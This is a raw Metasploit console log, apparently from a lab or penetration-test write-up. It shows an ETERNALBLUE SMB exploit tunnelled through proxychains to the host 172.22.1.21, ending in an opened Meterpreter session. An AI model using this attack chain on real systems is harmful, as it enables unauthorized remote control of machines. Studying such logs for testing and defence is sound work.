 [proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.1.21:445  ...  OK
[+] 172.22.1.21:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.1.21:445 - Sending final SMBv2 buffers.
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.1.21:445  ...  OK
[*] 172.22.1.21:445 - Sending last fragment of exploit packet!
[*] 172.22.1.21:445 - Receiving response from exploit packet
[+] 172.22.1.21:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.22.1.21:445 - Sending egg to corrupted connection.
[*] 172.22.1.21:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.1.21:4444
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.1.21:4444  ...  OK
[*] Sending stage (200774 bytes) to 172.22.1.21
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 1 opened (192.168.10.133:52570 -> 101.42.39.110:7777) at 2023-10-06 19:06:30 +08
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >